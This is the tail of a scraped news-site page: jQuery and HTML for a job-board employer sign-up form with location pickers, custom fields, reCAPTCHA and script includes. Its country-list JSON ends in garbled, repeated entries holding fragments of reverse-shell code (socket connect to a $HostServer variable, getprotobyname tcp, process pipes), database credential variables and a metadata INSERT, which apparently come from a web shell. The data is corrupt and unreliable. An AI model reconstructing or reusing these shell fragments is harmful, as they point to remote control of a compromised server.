                                            totl_countries_detail = JSON.parse('[{"country_code":"AF","country_name":"Afghanistan"},{"country_code":"AL","country_name":"Albania"},{"country_code":"DZ","country_name":"Algeria"},{"country_code":"AD","country_name":"Andorra"},{"country_code":"AO","country_name":"Angola"},{"country_code":"AI","country_name":"Anguilla"},{"country_code":"AG","country_name":"Antigua and Barbuda"},{"country_code":"AR","country_name":"Argentina"},{"country_code":"AM","country_name":"Armenia"},{"country_code":"AU","country_name":"Australia"},{"country_code":"AT","country_name":"Austria"},{"country_code":"AZ","country_name":"Azerbaijan"},{"country_code":"BS","country_name":"Bahamas"},{"country_code":"BH","country_name":"Bahrain"},{"country_code":"BD","country_name":"Bangladesh"},{"country_code":"BB","country_name":"Barbados"},{"country_code":"BY","country_name":"Belarus"},{"country_code":"BE","country_name":"Belgium"},{"country_code":"BZ","country_name":"Belize"},{"country_code":"BJ","country_name":"Benin"},{"country_code":"BM","country_name":"Bermuda"},{"country_code":"BT","country_name":"Bhutan"},{"country_code":"BO","country_name":"Bolivia"},{"country_code":"BA","country_name":"Bosnia and Herzegovina"},{"country_code":"BW","country_name":"Botswana"},{"country_code":"BR","country_name":"Brazil"},{"country_code":"BN","country_name":"Brunei Darussalam"},{"country_code":"BG","country_name":"Bulgaria"},{"country_code":"BF","country_name":"Burkina Faso"},{"country_code":"BI","country_name":"Burundi"},{"country_code":"KH","country_name":"Cambodia"},{"country_code":"CM","country_name":"Cameroon"},{"country_code":"CA","country_name":"Canada"},{"country_code":"CV","country_name":"Cape Verde"},{"country_code":"KY","country_name":"Cayman Islands"},{"country_code":"CF","country_name":"Central African Republic"},{"country_code":"TD","country_name":"Chad"},{"country_code":"CL","country_name":"Chile"},{"country_code":"CN","country_name":"China"},{"country_code":"CO","country_name":"Colombia"},{"country_code":"KM","country_name":"Comoros"},{"country_code":"CG","country_name":"Congo"},{"country_code":"CR","country_name":"Costa Rica"},{"country_code":"HR","country_name":"Croatia (Hrvatska)"},{"country_code":"CU","country_name":"Cuba"},{"country_code":"CY","country_name":"Cyprus"},{"country_code":"CZ","country_name":"Czech Republic"},{"country_code":"DK","country_name":"Denmark"},{"country_code":"DJ","country_name":"Djibouti"},{"country_code":"DM","country_name":"Dominica"},{"country_code":"DO","country_name":"Dominican Republic"},{"country_code":"EC","country_name":"Ecuador"},{"country_code":"EG","country_name":"Egypt"},{"country_code":"SV","country_name":"El Salvador"},{"country_code":"GQ","country_name":"Equatorial Guinea"},{"country_code":"ER","country_name":"Eritrea"},{"country_code":"EE","country_name":"Estonia"},{"country_code":"ET","country_name":"Ethiopia"},{"country_code":"FO","country_name":"Faroe Islands"},{"country_code":"FJ","country_name":"Fiji"},{"country_code":"FI","country_name":"Finland"},{"country_code":"FR","country_name":"France"},{"country_code":"GF","country_name":"French Guiana"},{"country_code":"PF","country_name":"French Polynesia"},{"country_code":"TF","country_name":"French Southern Territories"},{"country_code":"GA","country_name":"Gabon"},{"country_code":"GM","country_name":"Gambia"},{"country_code":"GE","country_name":"Georgia"},{"country_code":"DE","country_name":"Germany"},{"country_code":"GH","country_name":"Ghana"},{"country_code":"GR","country_name":"Greece"},{"country_code":"GL","country_name":"Greenland"},{"country_code":"GD","country_name":"Grenada"},{"country_code":"GP","country_name":"Guadeloupe"},{"country_code":"GU","country_name":"Guam"},{"country_code":"GT","country_name":"Guatemala"},{"country_code":"GN","country_name":"Guinea"},{"country_code":"GW","country_name":"Guinea-Bissau"},{"country_code":"GY","country_name":"Guyana"},{"country_code":"HT","country_name":"Haiti"},{"country_code":"HN","country_name":"Honduras"},{"country_code":"HK","country_name":"Hong Kong"},{"country_code":"HU","country_name":"Hungary"},{"country_code":"IS","country_name":"Iceland"},{"country_code":"IN","country_name":"India"},{"country_code":"IM","country_name":"Isle of Man"},{"country_code":"ID","country_name":"Indonesia"},{"country_code":"IR","country_name":"Iran"},{"country_code":"IQ","country_name":"Iraq"},{"country_code":"IE","country_name":"Ireland"},{"country_code":"IL","country_name":"Israel"},{"country_code":"IT","country_name":"Italy"},{"country_code":"CI","country_name":"Ivory Coast"},{"country_code":"JE","country_name":"Jersey"},{"country_code":"JM","country_name":"Jamaica"},{"country_code":"JP","country_name":"Japan"},{"country_code":"JO","country_name":"Jordan"},{"country_code":"KZ","country_name":"Kazakhstan"},{"country_code":"KE","country_name":"Kenya"},{"country_code":"KI","country_name":"Kiribati"},{"country_code":"KP","country_name":"North Korea"},{"country_code":"KR","country_name":"South Korea"},{"country_code":"XK","country_name":"Kosovo"},{"country_code":"KW","country_name":"Kuwait"},{"country_code":"KG","country_name":"Kyrgyzstan"},{"country_code":"LA","country_name":"Lao"},{"country_code":"LV","country_name":"Latvia"},{"country_code":"LB","country_name":"Lebanon"},{"country_code":"LS","country_name":"Lesotho"},{"country_code":"LR","country_name":"Liberia"},{"country_code":"LY","country_name":"Libyan Arab Jamahiriya"},{"country_code":"LI","country_name":"Liechtenstein"},{"country_code":"LT","country_name":"Lithuania"},{"country_code":"LU","country_name":"Luxembourg"},{"country_code":"MK","country_name":"Macedonia"},{"country_code":"MG","country_name":"Madagascar"},{"country_code":"MW","country_name":"Malawi"},{"country_code":"MY","country_name":"Malaysia"},{"country_code":"MV","country_name":"Maldives"},{"country_code":"ML","country_name":"Mali"},{"country_code":"MT","country_name":"Malta"},{"country_code":"MH","country_name":"Marshall Islands"},{"country_code":"MQ","country_name":"Martinique"},{"country_code":"MR","country_name":"Mauritania"},{"country_code":"MU","country_name":"Mauritius"},{"country_code":"MX","country_name":"Mexico"},{"country_code":"FM","country_name":"Micronesia, Federated States of"},{"country_code":"MD","country_name":"Moldova"},{"country_code":"MC","country_name":"Monaco"},{"country_code":"MN","country_name":"Mongolia"},{"country_code":"ME","country_name":"Montenegro"},{"country_code":"MS","country_name":"Montserrat"},{"country_code":"MA","country_name":"Morocco"},{"country_code":"MZ","country_name":"Mozambique"},{"country_code":"MM","country_name":"Myanmar"},{"country_code":"NA","country_name":"Namibia"},{"country_code":"NR","country_name":"Nauru"},{"country_code":"NP","country_name":"Nepal"},{"country_code":"NL","country_name":"Netherlands"},{"country_code":"AN","country_name":"Netherlands Antilles"},{"country_code":"NC","country_name":"New Caledonia"},{"country_code":"NZ","country_name":"New Zealand"},{"country_code":"NI","country_name":"Nicaragua"},{"country_code":"NE","country_name":"Niger"},{"country_code":"NG","country_name":"Nigeria"},{"country_code":"MP","country_name":"Northern Mariana Islands"},{"country_code":"NO","country_name":"Norway"},{"country_code":"OM","country_name":"Oman"},{"country_code":"PK","country_name":"Pakistan"},{"country_code":"PW","country_name":"Palau"},{"country_code":"PS","country_name":"Palestine"},{"country_code":"PA","country_name":"Panama"},{"country_code":"PG","country_name":"Papua New Guinea"},{"country_code":"PY","country_name":"Paraguay"},{"country_code":"PE","country_name":"Peru"},{"country_code":"PH","country_name":"Philippines"},{"country_code":"PL","country_name":"Poland"},{"country_code":"PT","country_name":"Portugal"},{"country_code":"PR","country_name":"Puerto Rico"},{"country_code":"QA","country_name":"Qatar"},{"country_code":"RE","country_name":"Reunion"},{"country_code":"RO","country_name":"Romania"},{"country_code":"RU","country_name":"Russian Federation"},{"country_code":"RW","country_name":"Rwanda"},{"country_code":"KN","country_name":"Saint Kitts and Nevis"},{"country_code":"LC","country_name":"Saint Lucia"},{"country_code":"VC","country_name":"Saint Vincent and the Grenadines"},{"country_code":"WS","country_name":"Samoa"},{"country_code":"SM","country_name":"San Marino"},{"country_code":"ST","country_name":"Sao Tome and Principe"},{"country_code":"SA","country_name":"Saudi Arabia"},{"country_code":"SN","country_name":"Senegal"},{"country_code":"RS","country_name":"Serbia"},{"country_code":"SC","country_name":"Seychelles"},{"country_code":"SL","country_name":"Sierra Leone"},{"country_code":"SG","country_name":"Singapore"},{"country_code":"SK","country_name":"Slovakia"},{"country_code":"SI","country_name":"Slovenia"},{"country_code":"SB","country_name":"Solomon Islands"},{"country_code":"SO","country_name":"Somalia"},{"country_code":"ZA","country_name":"South Africa"},{"country_code":"ES","country_name":"Spain"},{"country_code":"LK","country_name":"Sri Lanka"},{"country_code":"SH","country_name":"St. Helena"},{"country_code":"PM","country_name":"St. Pierre and Miquelon"},{"country_code":"SD","country_name":"Sudan"},{"country_code":"SR","country_name":"Suriname"},{"country_code":"SJ","country_name":"Svalbard and Jan Mayen Islands"},{"country_code":"SZ","country_name":"Swaziland"},{"country_code":"SE","country_name":"Sweden"},{"country_code":"CH","country_name":"Switzerland"},{"country_code":"SY","country_name":"Syrian Arab Republic"},{"country_code":"TW","country_name":"Taiwan"},{"country_code":"TJ","country_name":"Tajikistan"},{"country_code":"TZ","country_name":"Tanzania"},{"country_code":"TH","country_name":"Thailand"},{"country_code":"TG","country_name":"Togo"},{"country_code":"TK","country_name":"Tokelau"},{"country_code":"TO","country_name":"Tonga"},{"country_code":"TT","country_name":"Trinidad and Tobago"},{"country_code":"TN","country_name":"Tunisia"},{"country_code":"TR","country_name":"Turkey"},{"country_code":"TM","country_name":"Turkmenistan"},{"country_code":"TV","country_name":"Tuvalu"},{"country_code":"UG","country_name":"Uganda"},{"country_code":"UA","country_name":"Ukraine"},{"country_code":"AE","country_name":"United Arab Emirates"},{"country_code":"GB","country_name":"United Kingdom"},{"country_code":"US","country_name":"United States"},{"country_code":"UM","country_name":"United States minor outlying islands"},{"country_code":"UY","country_name":"Uruguay"},{"country_code":"UZ","country_name":"Uzbekistan"},{"country_code":"VU","country_name":"Vanuatu"},{"country_code":"VE","country_name":"Venezuela"},{"country_code":"VN","country_name":"Vietnam"},{"country_code":"VI","country_name":"Virgin Islands (U.S.)"},{"country_code":"WF","country_name":"Wallis and Futuna Islands"},{"country_code":"YE","country_name":"Yemen"},{"country_code":"ZM","country_name":"Zambia"},{"country_code":"ZW","country_name":"Zimbabwe"},{"country_code":" .3)","country_name":" 0"},{"country_code":" .2);","country_name":" 0"},{"country_code":" .2)","country_name":" 0"},{"country_code":" .3);","country_name":" 0"},{"country_code":" $db_name);","country_name":" $db_pass"},{"country_code":" user_email","country_name":" user_nicename"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"getprotobyname(\"tcp\"));if(connect(S","country_name":"SOCK_STREAM"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":"f","country_name":"f"},{"country_code":" $headersMail);","country_name":" $messageMail"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" array(\"pipe\"","country_name":"w)"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"}]');
                                            totl_preselected_states_saved = '""';

                    
                    var _single_country_code = '';

                    if (jobsearch_sloc_type == '2' || jobsearch_sloc_type == '3') {
                        _single_country_code = jQuery("#countryId3081312").val();
                    } else {
                        if (jobsearch_sloc_country != 0 && contry_preselct != 'by_contry') {
                            _single_country_code = api_scrapper3081312.getCountryCode(jobsearch_sloc_country);
                        }
                    }

                    /*
                    * If location type is single country (cities)
                    * */

                    if (jobsearch_sloc_type == 4) {
                        api_scrapper3081312.getBulkCitiesByStates(totl_preselected_states_saved, jobsearch_sloc_city);
                    }

                    
                                        api_scrapper3081312.readCountryFile(jQuery('#countryId3081312'), '');

                    
                    if (jobsearch_sloc_state != "") {
                        api_scrapper3081312.readStateFile(_single_country_code, jQuery("#stateId3081312"))
                    }

                    if ((jobsearch_sloc_type == 2 || jobsearch_sloc_type == 3) && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                        if (_single_country_code != "") {
                            api_scrapper3081312.readStateFile(_single_country_code, jQuery("#stateId3081312"))
                        }
                        if (jobsearch_sloc_city != "") {
                            setTimeout(function () {
                                console.info("done first");
                                jQuery('#stateId3081312').trigger('change');
                            }, 4000);
                        }
                    }

                                        /*
                    * Pre select Country
                    * */
                                                        });
                
                /*
                 *countries change event
                 **/

                 jQuery(document).on('change', '#countryId3081312', function () {
                    var _this = jQuery(this);
                    //console.log(_this.val());
                    if (_this.val() != 0 && _this.val() != undefined) {
                        var _country_code = '';
                        if (inc_countries != "") {
                            _country_code = api_scrapper3081312.getCountryCode(_this.val());
                        } else {
                            _country_code = jobsearch_is_admin == 1 && _this.find('option:selected').attr("code") != undefined ? _this.find('option:selected').attr("code") : api_scrapper3081312.getCountryCode(_this.val());
                        }
                        api_scrapper3081312.readStateFile(_country_code, jQuery("#stateId3081312"));
                    }
                });

                /*
                * state change event
                * */

                jQuery(document).on('change', '#stateId3081312', function () {
                    var _this = jQuery(this), _single_country_detail;
                    if (jobsearch_sloc_type == 1) {
                        _single_country_detail = jQuery("#countryId3081312").find('option:selected').val();

                    } else if (jobsearch_sloc_type == '2' || jobsearch_sloc_type == '3') {
                        _single_country_detail = jQuery("#countryId3081312").val();
                    } else {
                        if (jobsearch_sloc_country != 0 && contry_preselct != 'by_contry') {
                            _single_country_detail = api_scrapper3081312.getCountryCode(jobsearch_sloc_country);
                        }
                    }

                    if (_this.val() != 0 && _this.val() != undefined) {
                        if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                            _single_country_detail = jQuery(".location2-countries").val();
                        }
                        api_scrapper3081312.readCityOnlyFiles(_single_country_detail, _this.val(), jQuery('#cityId3081312'));
                    }
                });
            </script>
                    <li class="employer-cus-field jobsearch-regemp-require" style="display: inline-block;">
            <label>ABN Number*</label>
            <input type="text" name="abn-number-2558798"
                   class=""
                   placeholder="" required="required"                   value=""/>
        </li>
                <li class="jobsearch-user-form-coltwo-full employer-cus-field jobsearch-regemp-require" style="display: inline-block;">
            <label>Are you a Catholic Organisation?*</label>
                            <div class="jobsearch-cusfield-checkbox " data-mop="1" data-maxerr="You cannot select more than 1 options.">
                                                        <div class="cusfield-checkbox-radioitm jobsearch-checkbox">
                                        <input id="opt-catholic-org-0" class="required-cussel-field"                                               type="radio" name="catholic-org"
                                               value="1" >
                                        <label for="opt-catholic-org-0">
                                            <span></span> Yes                                        </label>
                                    </div>
                                                                        <div class="cusfield-checkbox-radioitm jobsearch-checkbox">
                                        <input id="opt-catholic-org-1" class="required-cussel-field"                                               type="radio" name="catholic-org"
                                               value="2" >
                                        <label for="opt-catholic-org-1">
                                            <span></span> No                                        </label>
                                    </div>
                                                    </div>
                        </li>
                <li class="employer-cus-field" style="display: inline-block;">
            <label>Email to Receive Invoices</label>
            <input type="text" name="email-to-receive-invoices"
                   class=""
                   placeholder=""                    value=""/>
        </li>
                <li class="employer-cus-field" style="display: inline-block;">
            <label>Full Business Address</label>
            <input type="text" name="full-business-address"
                   class=""
                   placeholder=""                    value=""/>
        </li>
        
                                <li class="jobsearch-user-form-coltwo-full">

                                    <script type="05446871133f40e4c23057e3-text/javascript">

                                        jQuery(document).ready(function () {

                                            var recaptcha_popup;

                                            var jobsearch_multicap = function () {

                                                //Render the recaptcha_popup on the element with ID "recaptcha_popup"

                                                recaptcha_popup = grecaptcha.render('recaptcha_popup', {

                                                    'sitekey': '6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv', //Replace this with your Site key

                                                    'theme': 'light'

                                                });

                                            };

                                            jQuery('.recaptcha-reload-a').click();

                                        });

                                    </script>

                                    <div class="recaptcha-reload" id="recaptcha_popup_div">

                                        <div class="g-recaptcha" data-theme="light" id="recaptcha_popup" data-sitekey="6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv"></div> <a class="recaptcha-reload-a" href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; jobsearch_captcha_reload('https://cathnews.com/wp-admin/admin-ajax.php', 'recaptcha_popup');" data-cf-modified-05446871133f40e4c23057e3-=""><i class="fa fa-refresh"></i> Reload</a>
                                    </div>

                                </li>

                                
                            

                            <li class="jobsearch-user-form-coltwo-full regsend-submit-btncon">

                                
                <div class="terms-priv-chek-con">

                    <p>

                        <input type="checkbox" name="terms_cond_check" >

                        <span class="terms-priv-check-inner">

                            By clicking checkbox, you agree to our <a href="https://cathnews.com/terms-and-conditions/" target="_blank">Terms and Conditions</a> and <a href="https://cathnews.com/website-privacy-policy/" target="_blank">Privacy Policy</a>
                        </span>

                    </p>

                </div>

                
                                <input type="hidden" name="action" value="jobsearch_register_member_submit">

                                
                                    <input data-id="3081312"

                                           class="jobsearch-register-submit-btn jobsearch-regpass-frmbtn jobsearch-disable-btn"

                                           disabled data-loading-text="Loading..."

                                           type="submit" value="Sign up">

                                
                                <div class="form-loader"></div>



                                <div class="jobsearch-user-form-info">

                                    <p><a href="javascript:void(0);" class="reg-tologin-btn"

                                          data-id="3081312">Already have an account? Login</a>

                                    </p>

                                </div>

                            </li>

                        </ul>

                        <div class="clearfix"></div>



                        <div class="registration-errors"></div>

                        
        <div id="jobsearch-aterreg-9371253"></div>

        
            <script type="05446871133f40e4c23057e3-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_9371253 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '9371253',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_9371253.done(function (response) {

                        jQuery('#jobsearch-aterreg-9371253').html(response);

                    });

                });

            </script>

            
                    </div>

                    
                </form>

            </div>

                                </div>
                </div>
            </div>
                        <div class="jobsearch-quick-apply-box" style="display: none">
                <div id="jobsearch-loader"></div>
                <a href="javascript:void(0)" class="jobsearch-quick-apply-close jobsearch-quick-apply-btn-close"><i
                        class="fa fa-times"></i>Close</a>
            </div>
            			<script type="05446871133f40e4c23057e3-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="05446871133f40e4c23057e3-text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="05446871133f40e4c23057e3-text/javascript" src="https://cathnews.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="05446871133f40e4c23057e3-text/javascript" src="https://cathnews.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="05446871133f40e4c23057e3-text/javascript" src="https://cathnews.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="05446871133f40e4c23057e3-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="05446871133f40e4c23057e3-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="05446871133f40e4c23057e3-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/cathnews.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="05446871133f40e4c23057e3-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="05446871133f40e4c23057e3-text/javascript" src="https://cathnews.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="05446871133f40e4c23057e3-text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"ztwmaj5349","wpa_field_value":540418,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script type="05446871133f40e4c23057e3-text/javascript" src="https://cathnews.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.20.3" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="05446871133f40e4c23057e3-text/javascript" src="https://cathnews.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="05446871133f40e4c23057e3-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/bootstrap.min.js?ver=1.3.3" id="bootstrap-js"></script>
<script type="05446871133f40e4c23057e3-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/theia-sticky-sidebar.min.js?ver=1.3.3" id="theia-sticky-sidebar-js"></script>
<script type="05446871133f40e4c23057e3-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.nav.min.js?ver=1.3.3" id="jquery-nav-js"></script>
<script type="05446871133f40e4c23057e3-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.sticky-kit.min.js?ver=1.3.3" id="jquery-sticky-kit-js"></script>
<script type="05446871133f40e4c23057e3-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/plyr.polyfilled.js?ver=1.3.3" id="plyr-polyfilled-js"></script>
<script type="05446871133f40e4c23057e3-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/css-vars-ponyfill@2.js?ver=1.3.3" id="css-vars-ponyfill-js"></script>
<script type="05446871133f40e4c23057e3-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/easing-1.3.js?ver=1.3.3" id="easing-js"></script>
<script type="05446871133f40e4c23057e3-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.nicescroll.min.js?ver=1.3.3" id="jquery-nicescroll-js"></script>
<script type="05446871133f40e4c23057e3-text/javascript" src="https://cathnews.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="05446871133f40e4c23057e3-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/isotope.pkgd.min.js?ver=1.3.3" id="isotope-pkgd-js"></script>
<script type="05446871133f40e4c23057e3-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/plugins.js?ver=1.3.3" id="axil-plugins-js"></script>
<script type="05446871133f40e4c23057e3-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/js.cookie.js?ver=1.3.3" id="axil-cookie-js"></script>
<script type="05446871133f40e4c23057e3-text/javascript" id="axil-main-js-extra">
/* <![CDATA[ */
var AxilObj = {"rtl":"no","ajaxurl":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=axil-main-js-extra
/* ]]> */
</script>
<script type="05446871133f40e4c23057e3-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/main.js?ver=1.3.3" id="axil-main-js"></script>
<script type="05446871133f40e4c23057e3-text/javascript" id="jquery-style-switcher-js-extra">
/* <![CDATA[ */
var directory_uri = {"templateUrl":"https://cathnews.com/wp-content/themes/papr"};
//# sourceURL=jquery-style-switcher-js-extra
/* ]]> */
</script>
<script type="05446871133f40e4c23057e3-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.style.switcher.js?ver=1.3.3" id="jquery-style-switcher-js"></script>
<script type="05446871133f40e4c23057e3-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="05446871133f40e4c23057e3-text/javascript" src="https://cathnews.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="05446871133f40e4c23057e3-text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="05446871133f40e4c23057e3-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="05446871133f40e4c23057e3-text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
//# sourceURL=password-strength-meter-js-extra
/* ]]> */
</script>
<script type="05446871133f40e4c23057e3-text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-23 16:30:14+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
//# sourceURL=password-strength-meter-js-translations
/* ]]> */
</script>
<script type="05446871133f40e4c23057e3-text/javascript" src="https://cathnews.com/wp-admin/js/password-strength-meter.min.js?ver=6.9" id="password-strength-meter-js"></script>
<script type="05446871133f40e4c23057e3-text/javascript" id="jobsearch-login-register-js-extra">
/* <![CDATA[ */
var jobsearch_login_register_common_vars = {"plugin_url":"https://cathnews.com/wp-content/plugins/wp-jobsearch/","ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=jobsearch-login-register-js-extra
/* ]]> */
</script>
<script type="05446871133f40e4c23057e3-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/modules/login-registration/js/login-registration.js?ver=6.9" id="jobsearch-login-register-js"></script>
<script type="05446871133f40e4c23057e3-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/selectize.min.js?ver=2.8.8" id="jobsearch-selectize-js"></script>
<script type="05446871133f40e4c23057e3-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/fitvideo.js?ver=2.8.8" id="fitvideo-js"></script>
<script type="05446871133f40e4c23057e3-text/javascript" id="jobsearch-plugin-scripts-js-extra">
/* <![CDATA[ */
